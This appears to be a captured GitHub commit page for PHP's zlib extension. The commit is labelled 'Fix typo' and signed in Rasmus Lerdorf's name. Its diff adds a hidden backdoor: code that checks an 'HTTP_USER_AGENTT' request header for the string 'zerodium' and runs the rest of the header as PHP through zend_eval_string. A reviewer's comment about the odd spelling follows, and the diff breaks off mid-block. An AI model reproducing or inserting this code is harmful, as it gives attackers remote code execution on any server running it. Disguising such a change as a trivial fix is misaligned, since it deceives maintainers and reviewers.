 [skip-ci] Fix typo
Browse files
Fixes minor typo.
Signed-off-by: Rasmus Lerdorf <rasmus@lerdorf.com>
master
rlerdorf committed yesterday
1 parent 92aeda5 commit c730aa26bd52829a49f2ad284b181b7e82a68d7
Showing 1 changed file with 11 additions and 0 deletions.
Unified Split
11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
staabm 23 hours ago Contributor
Intentionally AGENTT with 2x T at the end?
Reply...
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");